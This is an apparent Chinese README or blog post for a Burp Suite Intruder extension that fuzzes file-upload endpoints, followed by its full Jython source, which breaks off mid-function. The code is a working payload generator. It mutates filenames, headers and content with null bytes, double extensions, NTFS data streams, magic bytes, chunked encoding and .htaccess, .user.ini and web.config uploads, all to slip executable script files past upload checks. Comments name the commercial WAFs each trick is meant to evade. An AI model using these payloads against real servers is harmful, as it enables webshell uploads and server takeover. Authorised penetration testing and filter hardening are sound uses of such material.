
本Burp Suite插件专为文件上传漏洞检测设计,提供自动化Fuzz测试,共300+条payload。效果如下图

包含以下攻击向量
- 后缀变异:ASP/ASPX/PHP/JSP后缀混淆(空字节、双扩展名、特殊字符等)
- 内容编码:MIME编码、Base64编码、RFC 2047规范绕过
- 协议攻击:HTTP头拆分、分块传输编码、协议走私
- Windows特性:
- NTFS数据流(::$DATA)
- 保留设备名(CON, AUX)
- 长文件名截断
- Linux特性:
- Apache多级扩展解析
- 路径遍历尝试
- 点号截断攻击
- 魔术字节注入(GIF/PNG/PDF头)
- SVG+XSS组合攻击
- 文件内容混淆(注释插入、编码变异)

选择python环境–>导入py文件即可

1 拦截文件上传请求
2 右键请求内容 → “Send to Intruder”
3 Positions内将Content-Disposition开始,到文件内容结束的数据作为fuzz对象,如图

4 在Intruder的”Payloads”标签中选择:
Payload type: Extension-generated
Select generator: upload_auto_fuzz
5 取消Payload encoding选择框,如图

6 开始攻击并分析响应
| 类别 | 样本payload | 检测目标 |
|---|---|---|
| 后缀绕过 | filename="test.asp;.jpg" |
文件类型校验缺陷 |
| Content-Disposition | content-Disposition: form-data |
头解析大小写敏感性 |
| 魔术字节 | GIF89a;<?php... |
内容检测绕过 |
| 协议走私 | Transfer-Encoding: chunked |
WAF协议解析差异 |
开发者信息
- 开发者: T3nk0
源码
# -*-coding:utf-8 -*-
from burp import IBurpExtender
from burp import IIntruderPayloadGeneratorFactory
from burp import IIntruderPayloadGenerator
import random
from urllib import unquote
import re
def getAttackPayloads(TEMPLATE):
# 获取文件前后缀
filename_suffix = re.search('filename=".*[.](.*)"', TEMPLATE).group(1) # jpg
content_type = TEMPLATE.split('\n')[-1]
def script_suffix_Fuzz():
# 文件后缀绕过
asp_fuzz = ['asp;.jpg', 'asp.jpg', 'asp;jpg', 'asp/1.jpg', 'asp{}.jpg'.format(unquote('%00')), 'asp .jpg',
'asp_.jpg', 'asa', 'cer', 'cdx', 'ashx', 'asmx', 'xml', 'htr', 'asax', 'asaspp', 'asp;+2.jpg']
aspx_fuzz = ['asPx', 'aspx .jpg', 'aspx_.jpg', 'aspx;+2.jpg', 'asaspxpx']
php_fuzz = ['php1', 'php2', 'php3', 'php4', 'php5', 'pHp', 'php .jpg', 'php_.jpg', 'php.jpg', 'php. .jpg',
'jpg/.php',
'php.123', 'jpg/php', 'jpg/1.php', 'jpg{}.php'.format(unquote('%00')),
'php{}.jpg'.format(unquote('%00')),
'php:1.jpg', 'php::$DATA', 'php::$DATA......', 'ph\np']
jsp_fuzz = ['.jsp.jpg.jsp', 'jspa', 'jsps', 'jspx', 'jspf', 'jsp .jpg', 'jsp_.jpg']
# 新增更多后缀绕过方式
asp_fuzz_new = ['asp.', 'asp;', 'asp,', 'asp:', 'asp%20', 'asp%00', 'asp%0a', 'asp%0d%0a',
'asp%0d', 'asp%0a%0d', 'asp%09', 'asp%0b', 'asp%0c', 'asp%0e', 'asp%0f',
'asp.jpg.asp', 'asp.jpg.asp.jpg', 'asp.asp.jpg', 'asp.jpg.123',
'asp.jpg...', 'asp.jpg/', 'asp.jpg\\', 'asp.jpg::$DATA']
php_fuzz_new = ['php.', 'php;', 'php,', 'php:', 'php%20', 'php%00', 'phtml', 'pht', 'phpt',
'php7', 'php8', 'phar', 'pgif', 'php.jpg.php', 'php.jpg.php.jpg',
'php.php.jpg', 'php.jpg.123', 'php.jpg...', 'php.jpg/', 'php.jpg\\']
# 组合所有后缀绕过方式
suffix_fuzz = asp_fuzz + aspx_fuzz + php_fuzz + jsp_fuzz + asp_fuzz_new + php_fuzz_new
suffix_payload = [] # 保存文件后缀绕过的所有payload列表
for each_suffix in suffix_fuzz:
# 测试每个上传后缀
TEMP_TEMPLATE = TEMPLATE
temp = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
suffix_payload.append(temp)
return suffix_payload
def CFF_Fuzz():
# Content-Disposition 绕过 form-data 绕过 filename 绕过
# Content-Disposition: form-data; name="uploaded"; filename="zc.jpg"
Suffix = ['php', 'asp', 'aspx', 'jsp', 'asmx', 'xml', 'html', 'shtml', 'svg', 'swf', 'htaccess'] # 需要测试的能上传的文件类型
# Suffix = ['jsp']
Content_Disposition_payload = [] # 保存Content_Disposition绕过的所有payload列表
# 遍历每个需要测试的上传后缀
for each_suffix in Suffix:
# 测试每个上传后缀
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix,
each_suffix) # TEMP_TEMPLATE_SUFFIX: Content-Disposition: form-data; name="uploaded"; filename="zc.后缀"
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_SUFFIX).group(1)
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX)
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(
TEMP_TEMP_TEMPLATE_SUFFIX.replace('Content-Disposition', 'content-Disposition')) # 改变大小写
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(
TEMP_TEMP_TEMPLATE_SUFFIX.replace('Content-Disposition: ', 'content-Disposition:')) # 减少一个空格
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(
TEMP_TEMP_TEMPLATE_SUFFIX.replace('Content-Disposition: ', 'content-Disposition: ')) # 增加一个空格
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data', '~form-data'))
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data', 'f+orm-data'))
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data', '*'))
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(
TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data; ', 'form-data; ')) # 增加一个空格
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data; ', 'form-data;')) # 减少一个空格
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename===zc.{}'.format(
each_suffix))) # 过阿里云waf,删双引号绕过
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename==="zc.{}'.format(
each_suffix))) # 过阿里云waf,少双引号绕过
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename==="zc.{}"'.format(
each_suffix))) # 过阿里云waf,三个等号
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.{}\n"'.format(
each_suffix))) # 过阿里云waf,回车
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'\nfilename==="zc.\n{}"'.format(
each_suffix))) # 过阿里云waf, 三个等号加回车
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.\nC.{}"'.format(
each_suffix))) # 过安全狗和云锁waf # 待定,因为没法删掉Content-Type
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(
TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total, 'filename\n="zc.{}"'.format(each_suffix))) # 过百度云waf
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc\.{}"'.format(
each_suffix))) # 过硬waf,反斜杠绕过
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename===zczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczc.{}'.format(
each_suffix))) # 过硬waf,超长文件名
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace('form-data',
'form-data------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------')) # 过硬waf,超长-
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.jpg";filename="zc.{}"'.format(
each_suffix))) # 双参数
# 新增绕过方式
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.{}.jpg"'.format(
each_suffix))) # 双扩展名绕过
TEMP_TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE_SUFFIX
Content_Disposition_payload.append(TEMP_TEMP_TEMPLATE_SUFFIX.replace(filename_total,
'filename="zc.jpg.{}"'.format(
each_suffix))) # 双扩展名绕过2
return Content_Disposition_payload
def content_type_Fuzz():
# content_type = Content-Type: image/jpeg
content_type_payload = [] # 保存content_type绕过的所有payload列表
Suffix = ['asp', 'aspx', 'php', 'jsp']
# 遍历每个需要测试的上传后缀
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/gif')) # 修改为image/gif
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/jpeg')) # 修改为image/jpeg
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/php')) # 修改为application/php
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: text/plain')) # 修改为text/plain
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, ''))
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type', 'content-type')) # 改变大小写
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type: ', 'Content-Type: ')) # 冒号后面 增加一个空格
# 新增Content-Type绕过方式
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/png')) # 修改为image/png
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/octet-stream')) # 修改为二进制流
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: multipart/form-data')) # 修改为form-data
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/x-httpd-php')) # PHP专用
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(
TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/x-asp')) # ASP专用
return content_type_payload
def windows_features_Fuzz():
# Windows系统特性绕过
windows_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# NTFS数据流特性
TEMP_TEMPLATE_NTFS = TEMP_TEMPLATE_SUFFIX
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_NTFS).group(1)
windows_payload.append(TEMP_TEMPLATE_NTFS.replace(filename_total,
'filename="zc.{}::$DATA"'.format(each_suffix)))
# IIS短文件名截断
TEMP_TEMPLATE_IIS = TEMP_TEMPLATE_SUFFIX
windows_payload.append(TEMP_TEMPLATE_IIS.replace(filename_total,
'filename="zc.{};.jpg"'.format(each_suffix)))
# 交替数据流
TEMP_TEMPLATE_ADS = TEMP_TEMPLATE_SUFFIX
windows_payload.append(TEMP_TEMPLATE_ADS.replace(filename_total,
'filename="zc:{}"'.format(each_suffix)))
# 保留设备名
for device in ['con', 'aux', 'nul', 'com1', 'com2', 'lpt1']:
TEMP_TEMPLATE_DEVICE = TEMP_TEMPLATE_SUFFIX
windows_payload.append(TEMP_TEMPLATE_DEVICE.replace(filename_total,
'filename="{}.{}"'.format(device, each_suffix)))
return windows_payload
def linux_features_Fuzz():
# Linux系统特性绕过
linux_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# Apache多级扩展名绕过
TEMP_TEMPLATE_APACHE = TEMP_TEMPLATE_SUFFIX
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_APACHE).group(1)
linux_payload.append(TEMP_TEMPLATE_APACHE.replace(filename_total,
'filename="zc.{}.png"'.format(each_suffix)))
# 点号截断
TEMP_TEMPLATE_DOT = TEMP_TEMPLATE_SUFFIX
linux_payload.append(TEMP_TEMPLATE_DOT.replace(filename_total,
'filename="zc.{}."'.format(each_suffix)))
# 路径遍历尝试
TEMP_TEMPLATE_PATH = TEMP_TEMPLATE_SUFFIX
linux_payload.append(TEMP_TEMPLATE_PATH.replace(filename_total,
'filename="../zc.{}"'.format(each_suffix)))
# 特殊字符绕过
for char in ['/', '\\', '?', '*', '|', ':', '"', '<', '>']:
TEMP_TEMPLATE_SPECIAL = TEMP_TEMPLATE_SUFFIX
linux_payload.append(TEMP_TEMPLATE_SPECIAL.replace(filename_total,
'filename="zc{}.{}"'.format(char, each_suffix)))
return linux_payload
def magic_bytes_Fuzz():
# 添加文件魔术字节绕过
magic_bytes_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
# 常见文件魔术字节 (以字符串形式表示,避免二进制问题)
magic_bytes = {
'jpg': '\\xff\\xd8\\xff\\xe0', # JPEG
'png': '\\x89PNG\\r\\n\\x1a\\n', # PNG
'gif': 'GIF89a', # GIF
'pdf': '%PDF-1.5' # PDF
}
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
for magic_type, magic_byte in magic_bytes.items():
# 在Content-Type后添加魔术字节
if 'Content-Type:' in TEMP_TEMPLATE_SUFFIX:
content_type_line = re.search(r'Content-Type:.*', TEMP_TEMPLATE_SUFFIX).group(0)
TEMP_TEMPLATE_MAGIC = TEMP_TEMPLATE_SUFFIX
magic_bytes_payload.append(
TEMP_TEMPLATE_MAGIC.replace(content_type_line, content_type_line + '\r\n' + magic_byte))
return magic_bytes_payload
def file_content_trick_Fuzz():
# 文件内容欺骗技术
content_trick_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 添加GIF89a文件头
TEMP_TEMPLATE_GIF = TEMP_TEMPLATE_SUFFIX
if 'Content-Type:' in TEMP_TEMPLATE_GIF:
content_type_line = re.search(r'Content-Type:.*', TEMP_TEMPLATE_GIF).group(0)
content_trick_payload.append(TEMP_TEMPLATE_GIF.replace(content_type_line,
content_type_line + '\r\nGIF89a;'))
# 添加PHP代码注释为图像内容
TEMP_TEMPLATE_PHP = TEMP_TEMPLATE_SUFFIX
if 'Content-Type:' in TEMP_TEMPLATE_PHP and each_suffix == 'php':
content_type_line = re.search(r'Content-Type:.*', TEMP_TEMPLATE_PHP).group(0)
content_trick_payload.append(TEMP_TEMPLATE_PHP.replace(content_type_line,
content_type_line + '\r\n<?php /*'))
# 添加SVG XML头
TEMP_TEMPLATE_SVG = TEMP_TEMPLATE_SUFFIX
if 'Content-Type:' in TEMP_TEMPLATE_SVG:
content_type_line = re.search(r'Content-Type:.*', TEMP_TEMPLATE_SVG).group(0)
svg_header = '<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"></svg>'
content_trick_payload.append(TEMP_TEMPLATE_SVG.replace(content_type_line,
content_type_line + '\r\n' + svg_header))
return content_trick_payload
def user_ini_Fuzz():
# .user.ini文件包含链式利用
user_ini_payload = []
# 上传.user.ini文件
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_INI = TEMP_TEMPLATE.replace(filename_suffix, 'user.ini')
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_INI).group(1)
user_ini_payload.append(TEMP_TEMPLATE_INI.replace(filename_total, 'filename=".user.ini"'))
# 上传.htaccess文件
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_HTACCESS = TEMP_TEMPLATE.replace(filename_suffix, 'htaccess')
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_HTACCESS).group(1)
user_ini_payload.append(TEMP_TEMPLATE_HTACCESS.replace(filename_total, 'filename=".htaccess"'))
# 上传web.config文件 (IIS)
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_WEBCONFIG = TEMP_TEMPLATE.replace(filename_suffix, 'config')
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_WEBCONFIG).group(1)
user_ini_payload.append(TEMP_TEMPLATE_WEBCONFIG.replace(filename_total, 'filename="web.config"'))
return user_ini_payload
def mime_encoding_Fuzz():
# MIME编码绕过 (RFC 2047)
mime_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# RFC 2047编码
TEMP_TEMPLATE_MIME = TEMP_TEMPLATE_SUFFIX
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_MIME).group(1)
mime_payload.append(TEMP_TEMPLATE_MIME.replace(filename_total,
'filename="=?utf-8?Q?zc.{}?="'.format(each_suffix)))
# Base64编码变种
import base64
encoded_filename = base64.b64encode("zc.{}".format(each_suffix))
TEMP_TEMPLATE_B64 = TEMP_TEMPLATE_SUFFIX
mime_payload.append(TEMP_TEMPLATE_B64.replace(filename_total,
'filename="=?utf-8?B?{}?="'.format(encoded_filename)))
# 混合编码
TEMP_TEMPLATE_MIXED = TEMP_TEMPLATE_SUFFIX
mime_payload.append(TEMP_TEMPLATE_MIXED.replace(filename_total,
'filename="=?utf-8?Q?zc=2E{}?="'.format(each_suffix)))
return mime_payload
def http_protocol_split_Fuzz():
# HTTP协议拆分绕过
http_split_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 多个Content-Disposition字段
TEMP_TEMPLATE_MULTI = TEMP_TEMPLATE_SUFFIX
if 'Content-Disposition:' in TEMP_TEMPLATE_MULTI:
content_disp = re.search(r'(Content-Disposition:.*?filename=".*?")', TEMP_TEMPLATE_MULTI, re.DOTALL).group(1)
name_part = re.search(r'(name=".*?";)', content_disp)
filename_part = re.search(r'(filename=".*?")', content_disp)
if name_part and filename_part:
name_part = name_part.group(1)
filename_part = filename_part.group(1)
# 拆分为两个字段
new_content = content_disp.replace("{} {}".format(name_part, filename_part),
"{}\r\nContent-Disposition: {}".format(name_part, filename_part))
http_split_payload.append(TEMP_TEMPLATE_MULTI.replace(content_disp, new_content))
# 插入额外的分号
TEMP_TEMPLATE_SEMICOLON = TEMP_TEMPLATE_SUFFIX
if 'Content-Disposition:' in TEMP_TEMPLATE_SEMICOLON:
content_disp = re.search(r'(Content-Disposition:.*?filename=".*?")', TEMP_TEMPLATE_SEMICOLON, re.DOTALL).group(1)
modified_content = content_disp.replace('form-data;', 'form-data;;;;')
http_split_payload.append(TEMP_TEMPLATE_SEMICOLON.replace(content_disp, modified_content))
return http_split_payload
def chunked_encoding_Fuzz():
# 分块传输编码绕过
chunked_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 添加Transfer-Encoding: chunked头
if 'Content-Type:' in TEMP_TEMPLATE_SUFFIX:
TEMP_TEMPLATE_CHUNKED = TEMP_TEMPLATE_SUFFIX
chunked_header = 'Transfer-Encoding: chunked\r\n'
chunked_payload.append(TEMP_TEMPLATE_CHUNKED.replace('Content-Type:',
chunked_header + 'Content-Type:'))
return chunked_payload
def waf_bypass_Fuzz():
# WAF对抗技术
waf_bypass_payload = []
Suffix = ['php', 'asp', 'aspx', 'jsp']
for each_suffix in Suffix:
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, each_suffix)
# 双重URL编码
TEMP_TEMPLATE_DOUBLE_URL = TEMP_TEMPLATE_SUFFIX
filename_total = re.search('(filename=".*")', TEMP_TEMPLATE_DOUBLE_URL).group(1)
double_encoded = 'filename="zc.%252566ile"' # %2566ile解码后为%66ile,再解码为file
waf_bypass_payload.append(TEMP_TEMPLATE_DOUBLE_URL.replace(filename_total, double_encoded))
# 数据包污染(添加大量随机数据)
TEMP_TEMPLATE_POLLUTION = TEMP_TEMPLATE_SUFFIX
if 'Content-Disposition:' in TEMP_TEMPLATE_POLLUTION:
import random
import string
random_data = ''.join(random.choice(string.ascii_letters) for _ in range(1024))
random_comment = 'X-Random-Data: {}\r\n'.format(random_data)
waf_bypass_payload.append(TEMP_TEMPLATE_POLLUTION.replace('Content-Disposition:',
random_comment + 'Content-Disposition:'))
return waf_bypass_payload
def unicode_normalization_Fuzz():
# Unicode归一化绕过技术 - 简化版
unicode_payload = []
Suffix = ['php'] # 只对PHP文件使用,减少payload数量
# 简化的Unicode字符映射
unicode_chars = {
'p': [u'p', u'\u03c1'], # 拉丁p、希腊rho
